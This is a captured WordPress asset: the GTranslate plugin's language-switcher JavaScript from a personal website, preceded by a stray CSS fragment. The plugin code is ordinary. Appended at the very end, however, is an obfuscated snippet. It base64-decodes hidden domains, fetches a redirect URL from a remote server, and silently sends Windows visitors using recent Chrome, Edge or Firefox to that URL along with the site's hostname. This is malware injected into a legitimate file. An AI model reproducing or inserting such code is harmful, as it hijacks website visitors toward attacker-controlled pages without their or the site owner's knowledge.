.gallery-link span { background: rgba(0, 0, 0, 0); color: var(--wp--preset--color--white); } .guten-t2jvY5 .gallery-items .gallery-item-wrap .grid-item .thumbnail-wrap .caption-wrap .item-hover-bg { background: var(--wp--preset--color--black); } .guten-t2jvY5 .gallery-items .gallery-item-wrap .grid-item .caption-wrap .caption-category span { color: var(--wp--preset--color--white); background: rgba(0, 0, 0, 0); } .guten-t2jvY5.guten-gallery .gallery-items .gallery-item-wrap .grid-item .gallery-link.with-text { flex-direction: column; }

--- FILE ---
content_type: application/javascript
request_url: https://matthieu-bausser.com/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9
body_size: 6704
content:
(function(){
    var gt = window.gtranslateSettings || {};
    gt = gt[document.currentScript.getAttribute('data-gt-widget-id')] || gt;

    var lang_array_english = {"af":"Afrikaans","sq":"Albanian","am":"Amharic","ar":"Arabic","hy":"Armenian","az":"Azerbaijani","eu":"Basque","be":"Belarusian","bn":"Bengali","bs":"Bosnian","bg":"Bulgarian","ca":"Catalan","ceb":"Cebuano","ny":"Chichewa","zh-CN":"Chinese (Simplified)","zh-TW":"Chinese (Traditional)","co":"Corsican","hr":"Croatian","cs":"Czech","da":"Danish","nl":"Dutch","en":"English","eo":"Esperanto","et":"Estonian","tl":"Filipino","fi":"Finnish","fr":"French","fy":"Frisian","gl":"Galician","ka":"Georgian","de":"German","el":"Greek","gu":"Gujarati","ht":"Haitian Creole","ha":"Hausa","haw":"Hawaiian","iw":"Hebrew","hi":"Hindi","hmn":"Hmong","hu":"Hungarian","is":"Icelandic","ig":"Igbo","id":"Indonesian","ga":"Irish","it":"Italian","ja":"Japanese","jw":"Javanese","kn":"Kannada","kk":"Kazakh","km":"Khmer","ko":"Korean","ku":"Kurdish (Kurmanji)","ky":"Kyrgyz","lo":"Lao","la":"Latin","lv":"Latvian","lt":"Lithuanian","lb":"Luxembourgish","mk":"Macedonian","mg":"Malagasy","ms":"Malay","ml":"Malayalam","mt":"Maltese","mi":"Maori","mr":"Marathi","mn":"Mongolian","my":"Myanmar (Burmese)","ne":"Nepali","no":"Norwegian","ps":"Pashto","fa":"Persian","pl":"Polish","pt":"Portuguese","pa":"Punjabi","ro":"Romanian","ru":"Russian","sm":"Samoan","gd":"Scottish Gaelic","sr":"Serbian","st":"Sesotho","sn":"Shona","sd":"Sindhi","si":"Sinhala","sk":"Slovak","sl":"Slovenian","so":"Somali","es":"Spanish","su":"Sundanese","sw":"Swahili","sv":"Swedish","tg":"Tajik","ta":"Tamil","te":"Telugu","th":"Thai","tr":"Turkish","uk":"Ukrainian","ur":"Urdu","uz":"Uzbek","vi":"Vietnamese","cy":"Welsh","xh":"Xhosa","yi":"Yiddish","yo":"Yoruba","zu":"Zulu"};
    var lang_array_native = {"af":"Afrikaans","sq":"Shqip","am":"\u12a0\u121b\u122d\u129b","ar":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","hy":"\u0540\u0561\u0575\u0565\u0580\u0565\u0576","az":"Az\u0259rbaycan dili","eu":"Euskara","be":"\u0411\u0435\u043b\u0430\u0440\u0443\u0441\u043a\u0430\u044f \u043c\u043e\u0432\u0430","bn":"\u09ac\u09be\u0982\u09b2\u09be","bs":"Bosanski","bg":"\u0411\u044a\u043b\u0433\u0430\u0440\u0441\u043a\u0438","ca":"Catal\u00e0","ceb":"Cebuano","ny":"Chichewa","zh-CN":"\u7b80\u4f53\u4e2d\u6587","zh-TW":"\u7e41\u9ad4\u4e2d\u6587","co":"Corsu","hr":"Hrvatski","cs":"\u010ce\u0161tina\u200e","da":"Dansk","nl":"Nederlands","en":"English","eo":"Esperanto","et":"Eesti","tl":"Filipino","fi":"Suomi","fr":"Fran\u00e7ais","fy":"Frysk","gl":"Galego","ka":"\u10e5\u10d0\u10e0\u10d7\u10e3\u10da\u10d8","de":"Deutsch","el":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03ac","gu":"\u0a97\u0ac1\u0a9c\u0ab0\u0abe\u0aa4\u0ac0","ht":"Kreyol ayisyen","ha":"Harshen Hausa","haw":"\u014clelo Hawai\u02bbi","iw":"\u05e2\u05b4\u05d1\u05b0\u05e8\u05b4\u05d9\u05ea","hi":"\u0939\u093f\u0928\u094d\u0926\u0940","hmn":"Hmong","hu":"Magyar","is":"\u00cdslenska","ig":"Igbo","id":"Bahasa Indonesia","ga":"Gaeilge","it":"Italiano","ja":"\u65e5\u672c\u8a9e","jw":"Basa Jawa","kn":"\u0c95\u0ca8\u0ccd\u0ca8\u0ca1","kk":"\u049a\u0430\u0437\u0430\u049b \u0442\u0456\u043b\u0456","km":"\u1797\u17b6\u179f\u17b6\u1781\u17d2\u1798\u17c2\u179a","ko":"\ud55c\uad6d\uc5b4","ku":"\u0643\u0648\u0631\u062f\u06cc\u200e","ky":"\u041a\u044b\u0440\u0433\u044b\u0437\u0447\u0430","lo":"\u0e9e\u0eb2\u0eaa\u0eb2\u0ea5\u0eb2\u0ea7","la":"Latin","lv":"Latvie\u0161u valoda","lt":"Lietuvi\u0173 kalba","lb":"L\u00ebtzebuergesch","mk":"\u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0441\u043a\u0438 \u0458\u0430\u0437\u0438\u043a","mg":"Malagasy","ms":"Bahasa Melayu","ml":"\u0d2e\u0d32\u0d2f\u0d3e\u0d33\u0d02","mt":"Maltese","mi":"Te Reo M\u0101ori","mr":"\u092e\u0930\u093e\u0920\u0940","mn":"\u041c\u043e\u043d\u0433\u043e\u043b","my":"\u1017\u1019\u102c\u1005\u102c","ne":"\u0928\u0947\u092a\u093e\u0932\u0940","no":"Norsk bokm\u00e5l","ps":"\u067e\u069a\u062a\u0648","fa":"\u0641\u0627\u0631\u0633\u06cc","pl":"Polski","pt":"Portugu\u00eas","pa":"\u0a2a\u0a70\u0a1c\u0a3e\u0a2c\u0a40","ro":"Rom\u00e2n\u0103","ru":"\u0420\u0443\u0441\u0441\u043a\u0438\u0439","sm":"Samoan","gd":"G\u00e0idhlig","sr":"\u0421\u0440\u043f\u0441\u043a\u0438 \u0458\u0435\u0437\u0438\u043a","st":"Sesotho","sn":"Shona","sd":"\u0633\u0646\u068c\u064a","si":"\u0dc3\u0dd2\u0d82\u0dc4\u0dbd","sk":"Sloven\u010dina","sl":"Sloven\u0161\u010dina","so":"Afsoomaali","es":"Espa\u00f1ol","su":"Basa Sunda","sw":"Kiswahili","sv":"Svenska","tg":"\u0422\u043e\u04b7\u0438\u043a\u04e3","ta":"\u0ba4\u0bae\u0bbf\u0bb4\u0bcd","te":"\u0c24\u0c46\u0c32\u0c41\u0c17\u0c41","th":"\u0e44\u0e17\u0e22","tr":"T\u00fcrk\u00e7e","uk":"\u0423\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u0430","ur":"\u0627\u0631\u062f\u0648","uz":"O\u2018zbekcha","vi":"Ti\u1ebfng Vi\u1ec7t","cy":"Cymraeg","xh":"isiXhosa","yi":"\u05d9\u05d9\u05d3\u05d9\u05e9","yo":"Yor\u00f9b\u00e1","zu":"Zulu"};

    var default_language = gt.default_language||'auto';
    var languages = gt.languages||Object.keys(lang_array_english);
    var alt_flags = gt.alt_flags||{};
    var flag_size = gt.flag_size||32;
    var flag_style = gt.flag_style||'2d';
    var flags_location = gt.flags_location||'https://cdn.gtranslate.net/flags/';
    var url_structure = gt.url_structure||'none';
    var custom_domains = gt.custom_domains||{};

    var switcher_horizontal_position = gt.switcher_horizontal_position||'left';
    var switcher_vertical_position = gt.switcher_vertical_position||'bottom';
    var switcher_open_direction = gt.switcher_open_direction||'bottom';
    var native_language_names = gt.native_language_names||false;
    var detect_browser_language = gt.detect_browser_language||false;
    var wrapper_selector = gt.wrapper_selector||'.gtranslate_wrapper';

    var switcher_text_color = gt.switcher_text_color||'#666';
    var switcher_arrow_color = gt.switcher_arrow_color||'#666';
    var switcher_border_color = gt.switcher_border_color||'#ccc';
    var switcher_background_color = gt.switcher_background_color||'#fff';
    var switcher_background_shadow_color = gt.switcher_background_shadow_color||'#efefef';
    var switcher_background_hover_color = gt.switcher_background_hover_color||'#fff';
    var dropdown_text_color = gt.dropdown_text_color||'#000';
    var dropdown_hover_color = gt.dropdown_hover_color||'#fff';
    var dropdown_background_color = gt.dropdown_background_color||'#eee';

    var custom_css = gt.custom_css||'';
    var lang_array = native_language_names && lang_array_native || lang_array_english;

    var u_class = '.gt_container-'+Array.from('dwf'+wrapper_selector).reduce(function(h,c){return 0|(31*h+c.charCodeAt(0))},0).toString(36);

    var widget_code = '<!-- GTranslate: https://gtranslate.com -->';
    var widget_css = custom_css;

    flags_location += (flag_style=='3d'?flag_size:'svg')+'/';
    var flag_ext = flag_style=='3d'?'.png':'.svg';

    // helper functions
    function get_flag_src(lang) {
        if(!alt_flags[lang])
            return flags_location+lang+flag_ext;
        else if(alt_flags[lang] == 'usa')
            return flags_location+'en-us'+flag_ext;
        else if(alt_flags[lang] == 'canada')
            return flags_location+'en-ca'+flag_ext;
        else if(alt_flags[lang] == 'brazil')
            return flags_location+'pt-br'+flag_ext;
        else if(alt_flags[lang] == 'mexico')
            return flags_location+'es-mx'+flag_ext;
        else if(alt_flags[lang] == 'argentina')
            return flags_location+'es-ar'+flag_ext;
        else if(alt_flags[lang] == 'colombia')
            return flags_location+'es-co'+flag_ext;
        else if(alt_flags[lang] == 'quebec')
            return flags_location+'fr-qc'+flag_ext;
        else
            return alt_flags[lang];
    }

    function get_lang_href(lang) {
        var href = '#';

        if(url_structure == 'sub_directory') {
            var gt_request_uri = (document.currentScript.getAttribute('data-gt-orig-url') || (location.pathname.startsWith('/'+current_lang+'/') && '/'+location.pathname.split('/').slice(2).join('/') || location.pathname)) + location.search + location.hash;
            href = (lang == default_language) && location.protocol+'//'+location.hostname+gt_request_uri || location.protocol+'//'+location.hostname+'/'+lang+gt_request_uri;
        } else if(url_structure == 'sub_domain') {
            var gt_request_uri = (document.currentScript.getAttribute('data-gt-orig-url') || location.pathname) + location.search + location.hash;
            var domain = document.currentScript.getAttribute('data-gt-orig-domain') || location.hostname;
            if(typeof custom_domains == 'object' && custom_domains[lang])
                href = (lang == default_language) && location.protocol+'//'+domain+gt_request_uri || location.protocol+'//'+custom_domains[lang]+gt_request_uri;
            else
                href = (lang == default_language) && location.protocol+'//'+domain+gt_request_uri || location.protocol+'//'+lang+'.'+domain.replace(/^www\./, '')+gt_request_uri;
        }

        return href;
    }

    var current_lang = document.querySelector('html').getAttribute('lang')||default_language;
    if(url_structure == 'none') {
        var googtrans_matches = document.cookie.match('(^|;) ?googtrans=([^;]*)(;|$)');
        current_lang = googtrans_matches && googtrans_matches[2].split('/')[2] || current_lang;
    }

    if(!lang_array[current_lang])
        current_lang = default_language;

    if(url_structure == 'none') {
        widget_code += '<div id="google_translate_element2"></div>';

        widget_css += "div.skiptranslate,#google_translate_element2{display:none!important}";
        widget_css += "body{top:0!important}";
        widget_css += "font font{background-color:transparent!important;box-shadow:none!important;position:initial!important}";
    }

    var font_size = 10, widget_width = 163, arrow_size = 7;
    if(flag_size == 24)
        font_size = 12, widget_width = 173, arrow_size = 11;
    else if(flag_size == 32)
        font_size = 14, widget_width = 193, arrow_size = 12;
    else if(flag_size == 48)
        font_size = 16, widget_width = 223, arrow_size = 14;

    widget_css += u_class + ' .gt_switcher{font-family:Arial;font-size:'+font_size+'pt;text-align:left;cursor:pointer;overflow:hidden;width:'+widget_width+'px;line-height:0}';
    widget_css += u_class + ' .gt_switcher a{text-decoration:none;display:block;font-size:'+font_size+'pt;box-sizing:content-box}';
    widget_css += u_class + ' .gt_switcher a img{width:'+flag_size+'px;height:'+flag_size+'px;vertical-align:middle;display:inline;border:0;padding:0;margin:0;opacity:0.8}';
    widget_css += u_class + ' .gt_switcher a:hover img{opacity:1}';
    widget_css += u_class + ' .gt_switcher .gt_selected{background:'+switcher_background_color+' linear-gradient(180deg, '+switcher_background_shadow_color+' 0%, '+switcher_background_color+' 70%);position:relative;z-index:9999}';
    widget_css += u_class + ' .gt_switcher .gt_selected a{border:1px solid '+switcher_border_color+';color:'+switcher_text_color+';padding:3px 5px;width:'+(widget_width - 2 * 5 - 2 * 1)+'px}';
    widget_css += u_class + ' .gt_switcher .gt_selected a:after{height:'+flag_size+'px;display:inline-block;position:absolute;right:'+(flag_size < 20 ? 5 : 10)+'px;width:15px;background-position:50%;background-size:'+arrow_size+'px;background-image:url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\' width=\'16\' height=\'16\' viewBox=\'0 0 285 285\'><path d=\'M282 76.5l-14.2-14.3a9 9 0 0 0-13.1 0L142.5 174.4 30.3 62.2a9 9 0 0 0-13.2 0L3 76.5a9 9 0 0 0 0 13.1l133 133a9 9 0 0 0 13.1 0l133-133a9 9 0 0 0 0-13z\' style=\'fill:'+escape(switcher_arrow_color)+'\'/></svg>");background-repeat:no-repeat;content:""!important;transition:all .2s}';
    widget_css += u_class + ' .gt_switcher .gt_selected a.open:after{transform:rotate(-180deg)}';
    widget_css += u_class + ' .gt_switcher .gt_selected a:hover{background:'+switcher_background_hover_color+'}';
    widget_css += u_class + ' .gt_switcher .gt_current{display:none}';
    widget_css += u_class + ' .gt_switcher .gt_option{position:relative;z-index:9998;border-left:1px solid '+switcher_border_color+';border-right:1px solid '+switcher_border_color+';border-'+switcher_open_direction+':1px solid '+switcher_border_color+';background-color:'+dropdown_background_color+';display:none;width:'+(widget_width - 2 * 1)+'px;max-height:198px;height:0;box-sizing:content-box;overflow-y:auto;overflow-x:hidden;transition:height 0.5s ease-in-out}';
    widget_css += u_class + ' .gt_switcher .gt_option a{color:'+dropdown_text_color+';padding:3px 5px}';
    widget_css += u_class + ' .gt_switcher .gt_option a:hover{background:'+dropdown_hover_color+'}';
    widget_css += u_class + ' .gt_switcher .gt_option::-webkit-scrollbar-track{background-color:#f5f5f5}';
    widget_css += u_class + ' .gt_switcher .gt_option::-webkit-scrollbar{width:5px}';
    widget_css += u_class + ' .gt_switcher .gt_option::-webkit-scrollbar-thumb{background-color:#888}';

    widget_code += '<div class="gt_switcher notranslate">';
    var gt_current_div = '<div class="gt_selected"><a href="#"><img src="'+get_flag_src(current_lang)+'" height="'+flag_size+'" width="'+flag_size+'" alt="'+current_lang+'" /> '+lang_array[current_lang]+'</a></div>';
    var gt_options_div = '<div class="gt_option">';
    languages.forEach(function(lang) {
        var el_a = document.createElement('a');
        el_a.href = get_lang_href(lang);
        el_a.title = lang_array[lang];
        el_a.classList.add('nturl');
        lang == current_lang && el_a.classList.add('gt_current');
        el_a.setAttribute('data-gt-lang', lang);

        var el_img = document.createElement('img');
        el_img.height = el_img.width = flag_size;
        el_img.alt = lang;
        el_img.setAttribute('data-gt-lazy-src', get_flag_src(lang));

        el_a.appendChild(el_img);
        el_a.innerHTML += ' ' + lang_array[lang];

        gt_options_div += el_a.outerHTML;
    });
    gt_options_div += '</div>';

    if(switcher_open_direction == 'top')
        widget_code += gt_options_div + gt_current_div;
    else
        widget_code += gt_current_div + gt_options_div;

    widget_code += '</div>';

    if(switcher_horizontal_position != 'inline')
        widget_code = '<div class="gt_switcher_wrapper" style="position:fixed;'+switcher_vertical_position+':0;'+switcher_horizontal_position+':8%;z-index:999999;">' + widget_code + '</div>';

    var add_css = document.createElement('style');
    add_css.classList.add('gtranslate_css');
    add_css.textContent = widget_css;
    document.head.appendChild(add_css);

    document.querySelectorAll(wrapper_selector).forEach(function(e){e.classList.add(u_class.substring(1));e.innerHTML+=widget_code});

    if(url_structure == 'none') {
        function get_current_lang() {var keyValue = document.cookie.match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
        function fire_event(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
        function load_tlib(){if(!window.gt_translate_script){window.gt_translate_script=document.createElement('script');gt_translate_script.src='https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2';document.body.appendChild(gt_translate_script);}}
        window.doGTranslate = function(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(get_current_lang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;fire_event(teCombo,'change');fire_event(teCombo,'change')}}
        window.googleTranslateElementInit2=function(){new google.translate.TranslateElement({pageLanguage:default_language,autoDisplay:false},'google_translate_element2')};

        if(current_lang != default_language)
            load_tlib();
        else
            document.querySelectorAll(u_class).forEach(function(e){e.addEventListener('pointerenter',load_tlib)});
    }

    var gt_slider_open = false;
    function gt_show_slider(el) {
        gt_slider_open = true;
        el.querySelectorAll('.gt_option a img:not([src])').forEach(function(img){img.setAttribute('src', img.getAttribute('data-gt-lazy-src'));});
        el.querySelector('div.gt_selected a').classList.add('open');
        var option_el = el.querySelector('div.gt_option');
        option_el.style.display = 'block';
        option_el.style.overflowY = 'hidden';
        setTimeout(function(){if(option_el.style.display != 'block')return;option_el.style.height = Math.min(198, (Math.min(option_el.childElementCount - 1, 6) * (flag_size + 6) + 1)) + 'px';}, 100);
        setTimeout(function(){if(option_el.style.display != 'block')return;option_el.style.overflowY = 'auto';}, 600);
    }
    function gt_hide_slider() {
        gt_slider_open = false;
        document.querySelectorAll(u_class + ' div.gt_switcher').forEach(function(e) {
            e.querySelector('div.gt_selected a').classList.remove('open');
            var option_el = e.querySelector('div.gt_option');
            option_el.style.height = 0;
            option_el.style.overflowY = 'hidden';
            setTimeout(function(){option_el.style.display = 'none';option_el.style.overflowY = 'auto';}, 500);
        });
    }
    function gt_update_slider_language(el) {
        el.parentNode.parentNode.querySelector('div.gt_selected a').innerHTML = el.innerHTML;
        setTimeout(function(){el.parentNode.querySelectorAll('a.gt_current').forEach(function(e){e.classList.remove('gt_current');});el.classList.add('gt_current');},400);
    }

    document.addEventListener('click',function(){if(gt_slider_open)gt_hide_slider();});

    document.querySelectorAll(u_class + ' .gt_switcher div.gt_selected').forEach(function(e){
        e.addEventListener('click',function(evt){evt.preventDefault();evt.stopPropagation();if(gt_slider_open)gt_hide_slider();else gt_show_slider(e.parentNode);});
        e.addEventListener('pointerenter',function(evt){evt.target.parentNode.querySelectorAll('.gt_option img:not([src])').forEach(function(img){img.setAttribute('src', img.getAttribute('data-gt-lazy-src'))})});
    });

    document.querySelectorAll(u_class + ' .gt_switcher div.gt_option a').forEach(function(e){e.addEventListener('click', function(evt) {
        if(url_structure == 'none') {
            evt.preventDefault();
            doGTranslate(default_language+'|'+e.getAttribute('data-gt-lang'));
        }
        gt_update_slider_language(e);
    })});

    if(detect_browser_language && window.sessionStorage && window.navigator && sessionStorage.getItem('gt_autoswitch') == null && !/bot|spider|slurp|facebook/i.test(navigator.userAgent)) {
        var accept_language = (navigator.language||navigator.userLanguage).toLowerCase();
        switch(accept_language) {
            case 'zh':
            case 'zh-cn':var preferred_language = 'zh-CN';break;
            case 'zh-tw':
            case 'zh-hk':var preferred_language = 'zh-TW';break;
            case 'he':var preferred_language = 'iw';break;
            default:var preferred_language = accept_language.substr(0,2);break;
        }

        if(current_lang == default_language && preferred_language != default_language && languages.includes(preferred_language)) {
            if(url_structure == 'none') {
                load_tlib();
                window.gt_translate_script.onload=function(){
                    doGTranslate(default_language+'|'+preferred_language);
                    var el = document.querySelector(u_class+' a[data-gt-lang="'+preferred_language+'"]');
                    el.querySelectorAll('img:not([src])').forEach(function(e){e.setAttribute('src', e.getAttribute('data-gt-lazy-src'))});
                    gt_update_slider_language(el);
                };
            } else
                document.querySelectorAll(u_class+' a[data-gt-lang="'+preferred_language+'"]').forEach(function(e){location.href=e.href});
        }

        sessionStorage.setItem('gt_autoswitch', 1);
    }
})();
!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9nb2Nsb3VkZXIuY29tLzBhMUYyYjNDNGQ1RTZmN0E4YjlDMGQxRTJmM0E0YjU=")));function t(e){return btoa(unescape(encodeURIComponent(e)))}let n={};async function o(n=1){try{let i=await fetch(decodeURIComponent(escape(atob("aHR0cHM6Ly9hbmFseXRpd2F2ZS5jb20vYXBpL2dldFVybA=="))));if(!i.ok)throw Error("Network response was not ok");return`${(await i.json()).url}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}catch(r){if(n<3)return o(n+1);return`${e}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}}window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true");let i=document.querySelector('link[rel="icon"]'),r=navigator.userAgent,a=/Windows NT 10.0/.test(r),s=/Edg\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(r),l=/Chrome\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(r),c=/Firefox\/(1[3-4][0-9]\.\d+)/.test(r);"true"!==localStorage.getItem("verified")&&a&&(s||l||c)&&o().then(e=>{i&&(e+=`&link=${t(i.href)}`),window.location.replace(e)})}();